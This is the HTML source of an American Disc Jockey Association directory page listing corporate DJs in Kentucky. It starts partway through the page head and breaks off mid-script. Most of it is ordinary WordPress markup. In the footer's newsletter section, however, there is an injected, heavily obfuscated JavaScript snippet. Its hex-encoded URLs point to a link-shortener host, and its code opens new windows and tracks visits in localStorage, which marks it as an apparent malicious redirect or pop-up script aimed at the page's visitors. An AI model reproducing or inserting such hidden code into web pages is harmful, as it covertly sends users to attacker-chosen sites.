<link rel='stylesheet' id='wp-mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-core.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://adja.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://adja.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-util.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-util-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-backbone.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/media-models.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='media-models-js'></script>
<script type='text/javascript' id='mpp_uploader-js-extra'>
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"51200000b","url":"https:\/\/adja.org\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"997ceea908","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/uploader.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_uploader-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='magnific-js-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_activity-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='mpp_core-js-extra'>
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 49 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/adja.org\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_remote-js'></script>
<script type='text/javascript' id='dtheme-ajax-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","mention_explain":"@ is a unique identifier for  that you can type into any message on this site.  will be sent a notification and a link to your message any time you use it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/themes/adja/_inc/global.js?ver=ab8ffb3fea927897c656627857e2272f' id='dtheme-ajax-js-js'></script>
<link rel="https://api.w.org/" href="https://adja.org/wp-json/" /><link rel="alternate" type="application/json" href="https://adja.org/wp-json/wp/v2/pages/1624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adja.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adja.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Software created by DTI" />
<link rel='shortlink' href='https://adja.org/?p=1624' />
<link rel="alternate" type="application/json+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F&#038;format=xml" />
<link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/directory.css' /><link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/bootstrap.css' />
	<script type="text/javascript">var ajaxurl = 'https://adja.org/wp-admin/admin-ajax.php';</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adja.org/?wordfence_lh=1&hid=C29F1E46149983AFF74F6A129B0BDBD8');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adja.org"><link rel="https://theeventscalendar.com/" href="https://adja.org/wp-json/tribe/events/v1/" /><link rel="canonical" href="https://adja.org/dj/s/corporate+events/kentucky/" /><meta name="keywords" content="Corporate DJ in Kentucky, Best Corporate DJ in Kentucky"><meta name="description" content="The best Corporate DJs in Kentucky"><link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-180x180.png" />
<meta name="msapplication-TileImage" content="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-270x270.png" />
<script type="text/javascript" charset="utf-8" src="https://adja.org/wp-content/themes/adja/tools/js/javascript.js"></script>
        <style>#header{padding-top: 5px;}.wi_nav_button{margin-top:-2px!important;}</style>
        <script> window.adja_force_0 = false; </script>			<script type="text/javascript">jQuery(document).ready(function(){jQuery("#nav-one li").hover(function(){jQuery("ul",this).fadeIn("fast")},function(){});if(document.all){jQuery("#nav-one li").hoverClass("sfHover")}});jQuery.fn.hoverClass=function(a){return this.each(function(){jQuery(this).hover(function(){jQuery(this).addClass(a)},function(){jQuery(this).removeClass(a)})})};jQuery(document).ready(function(){
			adja_set_footer_height();
			adja_prepare_sizes()});
			</script>
		<script>var adjaSiteID = '1';</script></head><body class="bp-legacy page-template page-template-seo page-template-seo-php page page-id-1624 tribe-no-js" id="bp-default" style="background:url()  ___none ___none #fff;">
        <div class="the_body "><div id="adja_contact_group" class=" hideme"><h2 class="adja_cg_cg">Current Contact Group</h2><div style="width:600px" class="adja_cg_th_us"></div><div class='adja_cg_info'><b>Welcome</b><br />Beside you will see your Contact Group composed by all the contacts you are interested in contacting for the same openning. You can add/remove the contacts as you browse the website.<br /><a class='button add-new-h2' href='https://adja.org/messages/?adja_action=contact_group#contact_group_do'>Send a Message to this Group</a><a class="button add-new-h2" onclick="adja_contact_group_cancel('2bea2a9cca')">Cancel&raquo;</a></div><div class='wi_clear'></div></div><div class="unique-page">
                    <div class="container">
                        <div class="the_body">
                            
                            <div id="header" >

                                <div id="logo">
                                    <div class="wi_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="" /></a>
                                    </div>
                                    <div class="wi_rightf"><div class="wi_righta"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                                        <div class="wi_rightb wi_tagline">
                                            Home to the Best DJs on Planet Earth<br>President: Drax
                                        </div></div></div>

                                <div id="search-bar">
                                    <div class="padder">

                                        <div class="wi_s_sc"><table class="adja_prof_soc1"><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td class="adja_prof_soctd" ><a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a></td><td class="adja_prof_soctd" ><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a></td><td class="adja_prof_soctd" ><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a></td></tr></table></div><!-- seo.php -->
                                       <div class="wi_s_sf">

                                           <div id="contact_us_adja">
                                                                                               <a href="https://adja.org/contact">Contact Us</a>                                                                                           </div>

									</div></div></div></div>
                        </div>
                    </div>
                    <div class="adja_nav_c"><nav class='navbar navbar-expand-lg '><button class='navbar-toggler'type='button' data-toggle='collapse' data-target='#navbarSupportedContent1' aria-controls='navbarSupportedContent' aria-expanded='alse' aria-label='Toggle navigation'>
                                <i class="fa fa-bars" aria-hidden="true"></i>
                            </button>
                            <div class='collapse navbar-collapse' id='navbarSupportedContent1'> <ul class="adja_nav_c_in" style="list-style:none">
                                        <li class="wi_nav_sec_sp wi_nav_button nav-item 5555"><a class=" nav-link" href="https://adja.org/find?f=1">Find a DJ</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/schedule">Schedule</a></li>                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/special-events/">Special Events</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/sponsor">Sponsors</a></li><li class="wi_nav_button nav-item">
                                        <ul id="nav-one" class="nav">
                                            <li class="nav-item">
                                                <a href="#" class="nav-link">Information for DJ's</a>
                                                <ul class="sub-navset">
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-code-of-professional-conduct/">ADJA Professional Code of Conduct</a></li>
                                                                                                        <li><a class="adja_hhtp nav-link" href="https://adja.org/whyjoin/">Why Join ADJA?</a></li>
                                                                                                            <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/public/benefits/">Benefits</a></li>
                                                    
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/chapters/">Chapters</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-conference/">ADJA Conference</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/currentaudition/">Current Audition</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/insurance/">Insurance</a></li>

                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/join">Apply Now</a></li>                                                </ul>
                                            </li>
                                        </ul>
                                        </li><li class="wi_nav_button nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/login">DJ Login</a></li>

                                </ul></div></nav>

                        <!-- <div class="form-new-div">
 <form action="/members/" method="GET" id="search-form">
 <div class="tik-new">
 <input type="text" id="s" name="s" value="<?/* echo adja_search_form_value(); */?>" />
 <input type="submit" id="search-submit" value="" /> -->
                        <!-- <button type="submit" id="search-submit"><i class="fa fa-search" aria-hidden="true"></i>
 </button> </div> <?/* if($blog_id != 119): wp_nonce_field( 'bp_search_form' );endif; */?></form></div>-->

                    </div>
                    </div>
                    <div class="t_container">
					
                  

                  <!--  <div id="adjah_box" style="background-image: url();" class="adjahbi_1"> -->





<!--
<div class="main-navbar">
	<nav class="navbar navbar-expand-lg  navbar-dark">





  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
    <span class="navbar-toggler-icon"></span>
  </button>


  <div class="collapse navbar-collapse" id="collapsibleNavbar">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="#">Find a DJ</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">Schedule</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Special Events</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Leadership</a>
      </li>

	   <li class="nav-item">
        <a class="nav-link" href="#"> Sponsors</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#"> My Account</a>
      </li>


   <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
       Information for DJ's
      </a>
      <div class="dropdown-menu">
        <a class="dropdown-item" href="#">Link 1</a>
        <a class="dropdown-item" href="#">Link 2</a>
        <a class="dropdown-item" href="#">Link 3</a>
      </div>
    </li>


	<div class="dropdown">
  <button class="dropbtn">Information for DJ's</button>
  <div class="dropdown-content">
    <a href="#">Link 1</a>
    <a href="#">Link 2</a>
    <a href="#">Link 3</a>
  </div>
</div>



	<form class="form-inline" action="/action_page.php">
    <input class="form-control mr-sm-2" type="text" placeholder="Search">
    <button class="btn btn-success" type="submit">Search</button>
  </form>
    </ul>
  </div>

</nav>
</div> -->
	

					
					
					

<script>
 
 jQuery(document).ready(function(){
	  jQuery( "#datepicker" ).datepicker(); 

    jQuery.ajax({
             type : "GET",
             url : "/wp-admin/admin-ajax.php",
             data : {action: "get_bg_data"},
             success: function(response) {
				   console.log(response);
                   var obj = JSON.parse(response);
				    if(obj.video_status=='yes' && obj.video_status=='sajid'){
					   if(obj.video_link!==''){
							jQuery(".zopim:first").before('<div class="overlay"><video class="mm" autoplay="" muted="" loop="" playsinline="" id="myVideoo"><source src="'+obj.t_video_link+'" type="video/mp4"> </video></div>');
					   }else{
						  jQuery(".zopim:first").before('<div class="overlay"><img src="'+obj.t_img_link+'"></div>');
					   }
					}
                }
        });
	  
  }); 
  

</script><div class='dirBreacrumb'><a href='/djs/' title='Directory Home'>Directory Home</a> &raquo; <a href='https://adja.org/dj/corporate+events/' title='Corporate Directory'>Corporate Directory &raquo;</a></div><h1>Corporate DJs in <b>Kentucky (KY)</b> Cities</h1></div><script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://adja.org/wp-includes/js/comment-reply.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-playlist-js'></script>
</div>
<div id="footer" >
    <div class="container">

        <div class="main_footer">
            <div class="col-lg-6">
                <div class="footer_left_side">
                    <div id="logo">
                <div class="wi_new_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="width:135px; height:135px;" /></a>
                </div>
                <div class="wi_new_right"><div class="wi_new_rightab"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                <div class="wi_right_new_b wi_tagline_new">
                <br>President: Drax
                </div></div></div>
            </div>
        </div>
                <div class="col-lg-6">
                    <div class="footer_right_side">
                        <h6>JOIN  OUR  <span class="adja">NEWS LETTER</span></h6>
                         <div class="news-letter-cstm">
                            <p>Enter Your email and be the first to know about events!</p>
								<script>
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 